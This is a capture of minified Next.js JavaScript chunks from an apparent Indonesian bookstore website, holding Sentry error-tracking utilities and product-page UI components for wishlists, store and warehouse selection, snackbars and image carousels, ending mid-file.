t=Array.from(e);return/sentryWrapped/.test(u(t).function||"")&&t.pop(),t.reverse(),o.test(u(t).function||"")&&(t.pop(),o.test(u(t).function||"")&&t.pop()),t.slice(0,50).map(e=>({...e,filename:e.filename||u(t).filename,function:e.function||r}))}(a.slice(s))}}function a(e){return Array.isArray(e)?s(...e):e}function u(e){return e[e.length-1]||{}}let c="<anonymous>";function l(e){try{if(!e||"function"!=typeof e)return c;return e.name||c}catch(e){return c}}function p(e){let t=e.exception;if(t){let e=[];try{return t.values.forEach(t=>{t.stacktrace.frames&&e.push(...t.stacktrace.frames)}),e}catch(e){}}}},12536:function(e,t,n){n.d(t,{$G:function(){return i},U0:function(){return s},nK:function(){return o}});var r=n(57696);function i(e,t=0){return"string"!=typeof e||0===t?e:e.length<=t?e:`${e.slice(0,t)}...`}function o(e,t){if(!Array.isArray(e))return"";let n=[];for(let t=0;t<e.length;t++){let i=e[t];try{(0,r.y1)(i)?n.push("[VueViewModel]"):n.push(String(i))}catch(e){n.push("[value cannot be serialized]")}}return n.join(t)}function s(e,t=[],n=!1){return t.some(t=>(function(e,t,n=!1){return!!(0,r.HD)(e)&&((0,r.Kj)(t)?t.test(e):!!(0,r.HD)(t)&&(n?e===t:e.includes(t)))})(e,t,n))}},28049:function(e,t,n){n.d(t,{$2:function(){return a},WD:function(){return s},cW:function(){return u}});var r,i,o=n(57696);function s(e){return new u(t=>{t(e)})}function a(e){return new u((t,n)=>{n(e)})}(r=i||(i={}))[r.PENDING=0]="PENDING",r[r.RESOLVED=1]="RESOLVED",r[r.REJECTED=2]="REJECTED";class u{constructor(e){u.prototype.__init.call(this),u.prototype.__init2.call(this),u.prototype.__init3.call(this),u.prototype.__init4.call(this),this._state=i.PENDING,this._handlers=[];try{e(this._resolve,this._reject)}catch(e){this._reject(e)}}then(e,t){return new u((n,r)=>{this._handlers.push([!1,t=>{if(e)try{n(e(t))}catch(e){r(e)}else n(t)},e=>{if(t)try{n(t(e))}catch(e){r(e)}else r(e)}]),this._executeHandlers()})}catch(e){return this.then(e=>e,e)}finally(e){return new u((t,n)=>{let r,i;return this.then(t=>{i=!1,r=t,e&&e()},t=>{i=!0,r=t,e&&e()}).then(()=>{if(i){n(r);return}t(r)})})}__init(){this._resolve=e=>{this._setResult(i.RESOLVED,e)}}__init2(){this._reject=e=>{this._setResult(i.REJECTED,e)}}__init3(){this._setResult=(e,t)=>{if(this._state===i.PENDING){if((0,o.J8)(t)){t.then(this._resolve,this._reject);return}this._state=e,this._value=t,this._executeHandlers()}}}__init4(){this._executeHandlers=()=>{if(this._state===i.PENDING)return;let e=this._handlers.slice();this._handlers=[],e.forEach(e=>{e[0]||(this._state===i.RESOLVED&&e[1](this._value),this._state===i.REJECTED&&e[2](this._value),e[0]=!0)})}}}},2425:function(e,t,n){n.d(t,{ph:function(){return o},yW:function(){return i}});var r=n(82952);function i(){return Date.now()/1e3}let o=function(){let{performance:e}=r.GLOBAL_OBJ;if(!e||!e.now)return i;let t=Date.now()-e.now(),n=void 0==e.timeOrigin?t:e.timeOrigin;return()=>(n+e.now())/1e3}();(()=>{let{performance:e}=r.GLOBAL_OBJ;if(!e||!e.now)return;let t=e.now(),n=Date.now(),i=e.timeOrigin?Math.abs(e.timeOrigin+t-n):36e5,o=e.timing&&e.timing.navigationStart,s="number"==typeof o?Math.abs(o+t-n):36e5;if(i<36e5||s<36e5)return i<=s?e.timeOrigin:void 0})()},40093:function(e,t,n){n.d(t,{J:function(){return r}});let r="8.36.0"},82952:function(e,t,n){n.d(t,{GLOBAL_OBJ:function(){return i},Y:function(){return o}});var r=n(40093);let i=globalThis;function o(e,t,n){let o=n||i,s=o.__SENTRY__=o.__SENTRY__||{},a=s[r.J]=s[r.J]||{};return a[e]||(a[e]=t())}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/7923.4ee5b4854e1f6059.js
body_size: 1526
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="3fa6ec92-3673-4993-8b73-c0cd79ab5363",e._sentryDebugIdIdentifier="sentry-dbid-3fa6ec92-3673-4993-8b73-c0cd79ab5363")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[7923],{5456:function(e,t,r){var n=r(52676),a=r(2808),s=r(51298);let i=(0,a.j)("border-neutral-150",{variants:{variant:{horizontal:"border-t-[1px]",vertical:"border-l-[1px]"}}});t.Z=e=>{let{className:t,variant:r="horizontal",...a}=e;return(0,n.jsx)("div",{role:"separator",className:(0,s.cn)(i({variant:r}),t),...a,"data-sentry-component":"Divider","data-sentry-source-file":"Divider.tsx"})}},15621:function(e,t,r){r.r(t);var n=r(52676),a=r(83905),s=r(75271),i=r(98160),o=r(19011),l=r(25524),c=r(59877),u=r(45659),d=r(13727),f=r(26304),p=r(38692);t.default=e=>{var t,r,b;let{shareUrl:k}=e,{navigateToProtectedRoute:m}=(0,o.Z)(),[A,v]=(0,s.useState)(!1),{productDetailMeta:y}=(0,f.oR)((0,i.N)(e=>({productDetailMeta:e.productDetailMeta}))),{data:S,isLoading:_,isIdle:D}=(0,u.Z)(),{mutatePutWishlists:h,isLoadingPutWishlists:C,mutateDeleteWishlist:R,isLoadingDeleteWishlists:I}=(0,c.Z)(),M=(0,p.Z)(),N=(0,l.Z)(),g=null!==(b=null==y?void 0:y.product_meta_id)&&void 0!==b?b:0,w=null==S?void 0:null===(r=S.data)||void 0===r?void 0:null===(t=r.includes)||void 0===t?void 0:t.call(r,g),E=async()=>{_||I||C||await m({onAuthorized:()=>{N({method:w?"remove":"add",product:M()}),w?R({product_meta_id:g}):h({product_meta_ids:[g]})}})};return(0,s.useEffect)(()=>{v(!(0,a.getCookie)("access_token")&&!(0,a.getCookie)("refresh_token"))},[]),(0,n.jsx)(d.Z,{isGuest:A,shareUrl:k,isIdleWishlistsIds:D,isLoadingWishlistsIds:_,isWishlist:w,productDetailMeta:y,toggleWishlist:E,"data-sentry-element":"ProductDetailWishlistDweb","data-sentry-component":"ProductDetailWishlistDwebContainer","data-sentry-source-file":"ProductDetailWishlistDwebContainer.tsx"})}},26221:function(e,t,r){r.d(t,{Z:function(){return n.Z}});var n=r(5456)},54318:function(e,t,r){r.d(t,{Ds:function(){return p},OV:function(){return f},cE:function(){return a}});var n=r(75271);let a=5e3,s=0,i=new Map,o=e=>{if(i.has(e))return;let t=setTimeout(()=>{i.delete(e),d({type:"REMOVE_SNACKBAR",snackbarId:e})},1e6);i.set(e,t)},l=(e,t)=>{switch(t.type){case"ADD_SNACKBAR":return{...e,snackbars:[t.snackbar,...e.snackbars].slice(0,1)};case"UPDATE_SNACKBAR":return{...e,snackbars:e.snackbars.map(e=>e.id===t.snackbar.id?{...e,...t.snackbar}:e)};case"DISMISS_SNACKBAR":{let{snackbarId:r}=t;return r?o(r):e.snackbars.forEach(e=>{o(e.id)}),{...e,snackbars:e.snackbars.map(e=>e.id===r||void 0===r?{...e,open:!1}:e)}}case"REMOVE_SNACKBAR":if(void 0===t.snackbarId)return{...e,snackbars:[]};return{...e,snackbars:e.snackbars.filter(e=>e.id!==t.snackbarId)}}},c=[],u={snackbars:[]};function d(e){u=l(u,e),c.forEach(e=>{e(u)})}function f(e){let{...t}=e,r=(s=(s+1)%Number.MAX_VALUE).toString(),n=()=>d({type:"DISMISS_SNACKBAR",snackbarId:r});return setTimeout(()=>{n()},a),d({type:"ADD_SNACKBAR",snackbar:{...t,id:r,open:!0,onOpenChange:e=>{e||n()}}}),{id:r,dismiss:n,update:e=>d({type:"UPDATE_SNACKBAR",snackbar:{...e,id:r}})}}function p(){let[e,t]=n.useState(u);return n.useEffect(()=>(c.push(t),()=>{let e=c.indexOf(t);e>-1&&c.splice(e,1)}),[e]),{...e,showSnackbar:f,dismiss:e=>d({type:"DISMISS_SNACKBAR",snackbarId:e})}}},28841:function(e,t,r){r.d(t,{B:function(){return l}});var n=r(75271),a=r(53405),s=r(95285),i=r(6875),o=r(52676);function l(e){let t=e+"CollectionProvider",[r,l]=(0,a.b)(t),[c,u]=r(t,{collectionRef:{current:null},itemMap:new Map}),d=e=>{let{scope:t,children:r}=e,a=n.useRef(null),s=n.useRef(new Map).current;return(0,o.jsx)(c,{scope:t,itemMap:s,collectionRef:a,children:r})};d.displayName=t;let f=e+"CollectionSlot",p=n.forwardRef((e,t)=>{let{scope:r,children:n}=e,a=u(f,r),l=(0,s.e)(t,a.collectionRef);return(0,o.jsx)(i.g7,{ref:l,children:n})});p.displayName=f;let b=e+"CollectionItemSlot",k="data-radix-collection-item",m=n.forwardRef((e,t)=>{let{scope:r,children:a,...l}=e,c=n.useRef(null),d=(0,s.e)(t,c),f=u(b,r);return n.useEffect(()=>(f.itemMap.set(c,{ref:c,...l}),()=>void f.itemMap.delete(c))),(0,o.jsx)(i.g7,{[k]:"",ref:d,children:a})});return m.displayName=b,[{Provider:d,Slot:p,ItemSlot:m},function(t){let r=u(e+"CollectionConsumer",t);return n.useCallback(()=>{let e=r.collectionRef.current;if(!e)return[];let t=Array.from(e.querySelectorAll(`[${k}]`));return Array.from(r.itemMap.values()).sort((e,r)=>t.indexOf(e.ref.current)-t.indexOf(r.ref.current))},[r.collectionRef,r.itemMap])},l]}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/9193.d27a64e0241dc2d8.js
body_size: 2726
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="b97ab13e-efae-4a0c-ac28-2f1ecb3665da",e._sentryDebugIdIdentifier="sentry-dbid-b97ab13e-efae-4a0c-ac28-2f1ecb3665da")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[9193],{5456:function(e,t,r){var n=r(52676),a=r(2808),s=r(51298);let l=(0,a.j)("border-neutral-150",{variants:{variant:{horizontal:"border-t-[1px]",vertical:"border-l-[1px]"}}});t.Z=e=>{let{className:t,variant:r="horizontal",...a}=e;return(0,n.jsx)("div",{role:"separator",className:(0,s.cn)(l({variant:r}),t),...a,"data-sentry-component":"Divider","data-sentry-source-file":"Divider.tsx"})}},5428:function(e,t,r){r.r(t),r.d(t,{default:function(){return y}});var n=r(52676),a=r(98160),s=r(27418),l=r(82723),o=r(84818),i=e=>{let{children:t,isOpen:r=!1,onOpenChange:a}=e,{t:s}=(0,l.$G)();return(0,n.jsx)(o.d.Root,{open:r,onOpenChange:a,"data-testid":"productDetailWarehouseSelection","data-sentry-element":"unknown","data-sentry-component":"ProductDetailWarehouseBottomSheet","data-sentry-source-file":"ProductDetailWarehouseBottomSheet.tsx",children:(0,n.jsxs)(o.d.Portal,{"data-sentry-element":"unknown","data-sentry-source-file":"ProductDetailWarehouseBottomSheet.tsx",children:[(0,n.jsx)(o.d.Overlay,{className:"fixed inset-0 z-40 mx-auto max-w-[500px] bg-black bg-opacity-50","data-sentry-element":"unknown","data-sentry-source-file":"ProductDetailWarehouseBottomSheet.tsx"}),(0,n.jsx)(o.d.Content,{className:"fixed bottom-0 left-0 right-0 z-40 mx-auto flex max-h-[95dvh] max-w-[500px] flex-col rounded-t-l bg-white outline-none","data-testid":"productDetailWarehouseSelectionContent","data-sentry-element":"unknown","data-sentry-source-file":"ProductDetailWarehouseBottomSheet.tsx",children:(0,n.jsxs)("div",{className:"flex h-[95dvh] min-h-0 grow flex-col pb-4 pt-[72px]",children:[(0,n.jsxs)("div",{className:"fixed left-0 top-0 w-full rounded-t-l bg-white pt-2",children:[(0,n.jsx)("div",{className:"mx-auto mb-8 h-1 w-8 flex-shrink-0 rounded-infinity bg-neutral-200"}),(0,n.jsx)("div",{className:"text-center text-l-extrabold text-neutral-700","data-testid":"productDetailWarehouseSelectionTitle",children:s("store")})]}),(0,n.jsx)("div",{className:"mt-2 flex min-h-0 grow flex-col overflow-auto",children:t})]})})]})})},d=r(97854),u=r(86093),c=r(93110),h=e=>{let{isOpen:t=!1,onOpenChange:r,children:a}=e,{t:s}=(0,l.$G)();return(0,n.jsx)(c.Vq,{open:t,onOpenChange:r,"data-testid":"productDetailWarehouseSelection","data-sentry-element":"Dialog","data-sentry-component":"ProductDetailWarehouseModal","data-sentry-source-file":"ProductDetailWarehouseModal.tsx",children:(0,n.jsxs)(c.cZ,{className:"flex max-h-[80dvh] max-w-[592px] flex-col rounded-xl border-none bg-white outline-none","data-testid":"productDetailWarehouseSelectionContent","data-sentry-element":"DialogContent","data-sentry-source-file":"ProductDetailWarehouseModal.tsx",children:[(0,n.jsxs)(c.fK,{"data-sentry-element":"DialogHeader","data-sentry-source-file":"ProductDetailWarehouseModal.tsx",children:[(0,n.jsx)(c.$N,{className:"flex w-full justify-center","data-sentry-element":"DialogTitle","data-sentry-source-file":"ProductDetailWarehouseModal.tsx",children:(0,n.jsxs)("div",{className:"relative flex w-full justify-center",children:[(0,n.jsx)("h2",{className:"text-l-extrabold","data-testid":"productDetailWarehouseSelectionTitle",children:s("store")}),(0,n.jsx)(c.GG,{asChild:!0,"data-sentry-element":"DialogClose","data-sentry-source-file":"ProductDetailWarehouseModal.tsx",children:(0,n.jsx)("div",{className:"absolute right-0 top-0","data-testid":"productDetailWarehouseSelectionDismiss",children:(0,n.jsx)(u.pyR,{className:"cursor-pointer","data-sentry-element":"Dismiss24Filled","data-sentry-source-file":"ProductDetailWarehouseModal.tsx"})})})]})}),(0,n.jsx)(c.Be,{className:"sr-only","data-sentry-element":"DialogDescription","data-sentry-source-file":"ProductDetailWarehouseModal.tsx",children:"Choose a store location to check availability and pricing"})]}),(0,n.jsx)("div",{className:"flex min-h-0 w-full grow-0 flex-col justify-center space-y-2 overflow-hidden",children:a})]})})},f=e=>{let{isOpen:t,warehouseKeyword:r,selectedWarehouse:a,resetKeyword:l,onOpenChange:o,onApplySelectedWarehouse:u,onChangeSelectedWarehouse:c,onResetKeyword:f,onChangeKeyword:x}=e,{isDesktop:y}=(0,s.Z)();return(0,n.jsxs)(n.Fragment,{children:[y&&(0,n.jsx)(h,{isOpen:null!=t&&t,onOpenChange:o,children:(0,n.jsx)(d.Z,{keyword:null!=r?r:"",selectedWarehouse:a||null,onChangeKeyword:x,onResetKeyword:l,onChangeSelectedWarehouse:c,onApplySelectedWarehouse:u})}),!y&&(0,n.jsx)(i,{isOpen:null!=t&&t,onOpenChange:o,children:(0,n.jsx)(d.Z,{keyword:null!=r?r:"",selectedWarehouse:a||null,onChangeKeyword:x,onResetKeyword:f,onChangeSelectedWarehouse:c,onApplySelectedWarehouse:u})})]})},x=r(26304),y=()=>{let{isWarehouseSelectionOpen:e,warehouseKeyword:t,selectedWarehouse:r,setState:s}=(0,x.oR)((0,a.N)(e=>({isWarehouseSelectionOpen:e.isWarehouseSelectionOpen,warehouseKeyword:e.warehouseKeyword,selectedWarehouse:e.selectedWarehouse,setState:e.setState}))),l=()=>{null==s||s({warehouseKeyword:""})};return(0,n.jsx)(f,{isOpen:null!=e&&e,warehouseKeyword:null!=t?t:null,selectedWarehouse:null!=r?r:null,resetKeyword:l,onOpenChange:e=>{null==s||s({isWarehouseSelectionOpen:e,warehouseKeyword:""})},onApplySelectedWarehouse:()=>{null==s||s({appliedWarehouse:r?{...r}:null}),null==s||s({isWarehouseSelectionOpen:!1,warehouseKeyword:""})},onChangeSelectedWarehouse:e=>{null==s||s({selectedWarehouse:e})},onResetKeyword:l,onChangeKeyword:e=>{null==s||s({warehouseKeyword:e.target.value})},"data-sentry-element":"ProductDetailWarehouseSelection","data-sentry-component":"ProductDetailWarehouseSelectionContainer","data-sentry-source-file":"ProductDetailWarehouseSelectionContainer.tsx"})}},95262:function(e,t,r){r.d(t,{D:function(){return d}});var n=r(52676),a=r(2808),s=r(16257),l=r(51298),o=r(30599);let i=(0,a.j)("shrink-0",{variants:{size:{small:"size-3",medium:"size-4",large:"size-5"}},defaultVariants:{size:"small"}}),d=e=>{let{title:t,size:r,className:a}=e,d=(0,n.jsx)(o.Z,{sizes:"24px",width:24,height:24,src:s.Z.src,alt:"pick up in store icon",className:(0,l.cn)(i({size:r}),a)});return t?(0,n.jsxs)("div",{className:"flex w-fit items-center gap-x-1 rounded-2xs bg-brand-50 px-1 py-[2px]",children:[d,(0,n.jsx)("p",{className:"text-2xs-medium text-brand-500",children:t})]}):d}},26221:function(e,t,r){r.d(t,{Z:function(){return n.Z}});var n=r(5456)},3441:function(e,t,r){r.d(t,{Z:function(){return i}});var n=r(52676),a=r(86946),s=r(75271),l=r(51298);let o=s.forwardRef((e,t)=>{let{className:r,...s}=e;return(0,n.jsx)(a.f,{ref:t,className:(0,l.cn)("text-sm font-medium leading-none peer-disabled:cursor-not-allowed peer-disabled:opacity-70",r),...s})});o.displayName=a.f.displayName;var i=o},33019:function(e,t,r){r.d(t,{Y:function(){return i},R:function(){return x}});var n=r(52676),a=r(21765),s=r(75271),l=r(51298);let o=s.forwardRef((e,t)=>{let{className:r,...s}=e;return(0,n.jsx)(a.fC,{className:(0,l.cn)("grid gap-2",r),...s,ref:t})});o.displayName="Radio";var i=o,d=r(3420),u=r(2808);let c=(0,u.j)((0,l.cn)("flex items-center justify-center aspect-square rounded-infinity focus:outline-none disabled:cursor-not-allowed disabled:opacity-50 transition-colors","ring-offset-white focus-visible:ring-white focus-visible:ring-2 focus-visible:ring-offset-2","hover:bg-neutral-50 hover:rounded-infinity","active:bg-neutral-50 active:rounded-infinity"),{variants:{variant:{default:"text-neutral-700",error:"text-cardinal"},size:{default:"h-4 w-4",medium:"h-5 w-5",large:"h-6 w-6"}},defaultVariants:{variant:"default",size:"default"}}),h=(0,u.j)("",{variants:{size:{default:"h-4 w-4",medium:"h-5 w-5",large:"h-6 w-6"}},defaultVariants:{size:"default"}}),f=s.forwardRef((e,t)=>{let{className:r,variant:s,size:o,...i}=e;return(0,n.jsxs)(a.ck,{ref:t,className:(0,l.cn)("group",c({variant:s,size:o,className:r})),...i,children:[(0,n.jsx)(d.Sp$,{className:(0,l.cn)("shrink-0 group-data-[state=unchecked]:visible group-data-[state=checked]:hidden",h({size:o}))}),(0,n.jsx)(a.z$,{className:"flex items-center justify-center",children:(0,n.jsx)(d.M5N,{className:(0,l.cn)("shrink-0",h({size:o}))})})]})});f.displayName="RadioItem";var x=f},34306:function(e,t,r){r.d(t,{n:function(){return o},M:function(){return i}});var n=r(52676),a=r(75271),s=r(51298);let l=(0,a.forwardRef)((e,t)=>{let{className:r,...a}=e;return(0,n.jsx)("div",{ref:t,className:(0,s.cn)("absolute bottom-4 left-0 h-2 w-full",r),...a})});l.displayName="InfiniteScrollTarget";var o=l,i=()=>{var e,t;let{entry:r,isIntersecting:n,ref:s}=function(){var e;let{threshold:t=0,root:r=null,rootMargin:n="0%",freezeOnceVisible:s=!1,initialIsIntersecting:l=!1,onChange:o}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},[i,d]=(0,a.useState)(null),[u,c]=(0,a.useState)(()=>({isIntersecting:l,entry:void 0})),h=(0,a.useRef)();h.current=o;let f=(null===(e=u.entry)||void 0===e?void 0:e.isIntersecting)&&s;(0,a.useEffect)(()=>{let e;if(!i||!("IntersectionObserver"in window)||f)return;let a=new IntersectionObserver(t=>{let r=Array.isArray(a.thresholds)?a.thresholds:[a.thresholds];t.forEach(t=>{let n=t.isIntersecting&&r.some(e=>t.intersectionRatio>=e);c({isIntersecting:n,entry:t}),h.current&&h.current(n,t),n&&s&&e&&(e(),e=void 0)})},{threshold:t,root:r,rootMargin:n});return a.observe(i),()=>{a.disconnect()}},[i,JSON.stringify(t),r,n,f,s]);let x=(0,a.useRef)(null);(0,a.useEffect)(()=>{var e;i||null===(e=u.entry)||void 0===e||!e.target||s||f||x.current===u.entry.target||(x.current=u.entry.target,c({isIntersecting:l,entry:void 0}))},[i,u.entry,s,f,l]);let y=[d,!!u.isIntersecting,u.entry];return y.ref=y[0],y.isIntersecting=y[1],y.entry=y[2],y}({}),l=(null!==(t=null==r?void 0:null===(e=r.boundingClientRect)||void 0===e?void 0:e.top)&&void 0!==t?t:-1)>0;return{targetRef:s,entry:r,isIntersecting:n,isFromTop:l,isIntersectingFromTop:n&&l}}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/4625.c7c9ec24760286f5.js
body_size: 113
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="0c159270-1da9-4f75-b72a-9de9c712b7fd",e._sentryDebugIdIdentifier="sentry-dbid-0c159270-1da9-4f75-b72a-9de9c712b7fd")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[4625],{75055:function(e,t,n){n.d(t,{n:function(){return i}});var r=n(52676);n(75271),n(50234),n(13807);var a=n(84779);function i(e){let{children:t,...n}=e;return(0,r.jsx)(a.tq,{...n,"data-sentry-element":"Swiper","data-sentry-component":"SwiperComponent","data-sentry-source-file":"Swiper.tsx",children:t})}},97826:function(e,t,n){n.r(t);var r=n(52676),a=n(98160),i=n(88644),d=n(26304),o=n(38857),s=n(30239);t.default=()=>{let{productDetailMeta:e,previewSwiper:t,setState:n}=(0,d.oR)((0,a.N)(e=>({productDetailMeta:e.productDetailMeta,previewSwiper:e.previewSwiper,setState:e.setState}))),u=(0,o.Z)(),{isLoading:c,isIdle:l}=(0,s.Z)();return(0,r.jsx)(i.Z,{productDetailMeta:e,previewSwiper:t,setStoreState:n,isOos:null!=u&&u,isLoadingProductDetailInfo:c,isIdleProductDetailInfo:l,"data-sentry-element":"ProductDetailImage","data-sentry-component":"ProductDetailImageContainer","data-sentry-source-file":"ProductDetailImageContainer.tsx"})}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/7854.1b099d1cb4c9da04.js
body_size: 3555
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="94d8d92b-1cde-418a-814f-37cbb40d9df6",e._sentryDebugIdIdentifier="sentry-dbid-94d8d92b-1cde-418a-814f-37cbb40d9df6")}catch(e){}}(),(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[7854],{78845:function(e,t,a){"use strict";var s=a(52676),l=a(3420),r=a(31097),i=a(75271),n=a(51298),d=a(1246),o=a.n(d);let c=i.forwardRef((e,t)=>{let{value:a,type:i="text",disabled:d,className:c,isSmall:u=!1,onChange:m,onReset:x,...h}=e,v=a&&!d;return(0,s.jsxs)("div",{className:(0,n.cn)("relative",c),children:[(0,s.jsx)("input",{type:i,value:a,className:(0,n.cn)(o().input,"bg-background flex w-full rounded-infinity border border-neutral-200 py-2 text-s-medium placeholder:text-neutral-200 focus:border-neutral-700 focus-visible:outline-none disabled:cursor-not-allowed disabled:border-neutral-50 disabled:bg-neutral-50 disabled:text-neutral-200 disabled:opacity-50 [.dweb_&]:hover:border-neutral-700",u?"h-9 px-[44px]":"h-10 px-10",a&&"border-neutral-700",c),disabled:d,ref:t,onChange:m,...h}),(0,s.jsx)("div",{className:(0,n.cn)(o().icon,"align-center absolute left-0 top-0 flex h-full items-center pl-4"),children:(0,s.jsx)(l.X1T,{style:{fontSize:20}})}),v&&(0,s.jsx)("div",{className:(0,n.cn)(o().icon,"align-center absolute right-0 top-0 flex h-full cursor-pointer items-center pr-4"),onClick:x,children:(0,s.jsx)(r.W5n,{className:"mx-auto",style:{fontSize:20},"data-testid":"searchInputDismiss"})})]})});c.displayName="SearchInput",t.Z=c},97854:function(e,t,a){"use strict";a.d(t,{Z:function(){return R}});var s=a(52676),l=a(16731),r=a(82723),i=a(37058),n=a.n(i),d=a(64913),o=a(75271),c=a(84573),u=a(98160),m=a(16257),x=a(51298),h=a(27418),v=a(76999),p=a(89188),f=a(26221),y=a(43278),j=a(34306),N=a(93570),g=a(30599),w=e=>{let{t}=(0,r.$G)();return(0,s.jsxs)("div",{className:"flex min-h-0 grow flex-col gap-y-8 overflow-y-auto pt-6 text-center",...e,"data-sentry-component":"ProductDetailWarehouse404Error","data-sentry-source-file":"ProductDetailWarehouse404Error.tsx",children:[(0,s.jsx)(g.Z,{src:"https://static.gramedia.net/_next/static/media/empty-state-warehouse.b64ff088.png",width:120,height:120,quality:N.AK,alt:"Empty warehouse",className:"mx-auto","data-sentry-element":"Image","data-sentry-source-file":"ProductDetailWarehouse404Error.tsx"}),(0,s.jsxs)("div",{className:"mx-4 mb-4 flex flex-col",children:[(0,s.jsx)("div",{className:"text-l-extrabold text-neutral-700",children:t("warehouseNotFoundTitle")}),(0,s.jsx)("div",{className:"text-s-medium text-neutral-500",children:t("warehouseNotFoundDescription")})]})]})},b=a(8979),D={src:"https://static.gramedia.net/_next/static/media/loc-store-icon.9f3b5a9f.avif"},W={src:"https://static.gramedia.net/_next/static/media/star-store-icon.a40a6ff6.avif"},_=a(3441),k=a(2866),I=a(33019),S=a(95262),F=e=>{var t;let{variant:a="default",warehouse:l,selectedWarehouse:i,className:d,onChangeSelected:o,...c}=e,{t:u}=(0,r.$G)(),{isDesktop:m}=(0,h.Z)();return(0,s.jsxs)(I.Y,{className:(0,x.cn)("relative flex min-w-0 items-center py-2",d),value:null==i?void 0:i.code,disabled:null==l?void 0:l.is_oos,onValueChange:()=>o(null!=l?l:null),...c,"data-sentry-element":"Radio","data-sentry-component":"ProductDetailWarehouseItem","data-sentry-source-file":"ProductDetailWarehouseItem.tsx",children:[(0,s.jsxs)(_.Z,{htmlFor:null==l?void 0:l.code,className:"flex min-w-0 grow cursor-pointer items-center gap-x-4","data-sentry-element":"InputLabel","data-sentry-source-file":"ProductDetailWarehouseItem.tsx",children:[(null==l?void 0:l.is_oos)&&(0,s.jsx)("div",{className:"absolute flex h-full w-full items-center justify-center",style:{backgroundColor:"rgba(255, 255, 255, .7)"}}),(0,s.jsxs)("div",{className:"shrink-0",children:["default"===a&&(0,s.jsx)(b.EIF,{className:"text-neutral-700"}),"recommendation"===a&&(0,s.jsx)(n(),{sizes:"44px",width:44,height:44,src:W.src,alt:"recommendation store icon",className:"size-6 shrink-0"}),"nearest"===a&&(0,s.jsx)(n(),{sizes:"44px",width:44,height:44,src:D.src,alt:"nearest store icon",className:"size-6 shrink-0"})]}),(0,s.jsxs)("div",{className:"flex grow flex-col truncate",children:[!!(null==l?void 0:l.pre_order_period)&&(0,s.jsxs)("div",{className:"flex gap-x-1",children:[(0,s.jsx)(k._,{variant:"brand",size:"small","data-testid":"productDetailPreOrderLabel",children:u("preOrder")}),(0,s.jsx)(k._,{variant:"brand",size:"small","data-testid":"productDetailPreOrderPeriod",children:null==l?void 0:l.pre_order_period})]}),(0,s.jsx)("div",{className:"py-[2px] text-2xs-medium text-neutral-600",children:null==l?void 0:l.city}),(0,s.jsxs)("div",{className:"flex items-center gap-1",children:[(0,s.jsx)("span",{className:(0,x.cn)("max-w-sm truncate text-xs-extrabold text-neutral-700",!m&&"max-w-xs"),children:null==l?void 0:l.name}),(null==l?void 0:l.is_pickup_instore)&&(0,s.jsx)(S.D,{size:"medium"})]}),(0,s.jsxs)("div",{className:"flex items-center gap-2",children:[(0,s.jsx)("div",{className:"text-m-extrabold text-neutral-600",children:(0,x.T4)((null==l?void 0:l.final_price)||0)}),!!(null==l?void 0:l.slice_price)&&!!(null==l?void 0:l.discount)&&(0,s.jsxs)("div",{className:"flex items-center gap-1",children:[(0,s.jsx)("div",{className:"text-2xs-medium text-neutral-200 line-through","data-testid":"productDetailWarehouseItemSlicePrice",children:(0,x.T4)((null==l?void 0:l.slice_price)||0)}),(0,s.jsxs)(k._,{variant:"red",size:"small",className:"h-[18px] text-2xs-medium","data-testid":"productDetailWarehouseItemDiscount",children:[null==l?void 0:l.discount,"%"]})]})]})]})]}),(0,s.jsxs)("div",{className:"flex shrink-0 items-center pr-2",children:[(null==l?void 0:l.is_whitelisted)&&(0,s.jsx)(I.R,{value:null!==(t=null==l?void 0:l.code)&&void 0!==t?t:"",size:"medium",id:null==l?void 0:l.code}),!(null==l?void 0:l.is_whitelisted)&&(0,s.jsx)("div",{className:"flex shrink-0",children:(0,s.jsx)("p",{className:"text-xs-extrabold",children:u("onlyOffline")})})]})]})},P=a(412),Z=()=>{let{isDesktop:e}=(0,h.Z)();return(0,s.jsxs)("div",{className:(0,x.cn)("relative flex min-w-0 items-center gap-x-4 py-2",!e&&"px-4"),"data-sentry-component":"ProductDetailWarehouseItemSkeleton","data-sentry-source-file":"ProductDetailWarehouseItemSkeleton.tsx",children:[(0,s.jsx)("div",{className:"shrink-0",children:(0,s.jsx)(P.Z,{className:"h-6 w-6 rounded-xs","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductDetailWarehouseItemSkeleton.tsx"})}),(0,s.jsxs)("div",{className:"flex grow flex-col gap-y-[4px]",children:[(0,s.jsx)("div",{className:"text-2xs-medium text-neutral-600",children:(0,s.jsx)(P.Z,{className:"h-[12px] w-12 rounded-xs","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductDetailWarehouseItemSkeleton.tsx"})}),(0,s.jsx)("div",{className:"text-xs-extrabold text-neutral-700",children:(0,s.jsx)(P.Z,{className:"h-[12px] w-15 rounded-xs","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductDetailWarehouseItemSkeleton.tsx"})}),(0,s.jsx)("div",{className:"text-m-extrabold 